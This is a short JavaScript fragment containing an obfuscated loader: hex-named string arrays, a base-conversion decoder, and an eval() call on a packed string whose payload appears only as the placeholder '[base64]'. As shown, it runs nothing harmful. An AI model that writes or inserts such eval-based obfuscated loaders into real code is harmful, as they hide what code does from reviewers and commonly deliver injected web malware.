var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"JmjEWwKQT",10,3,12))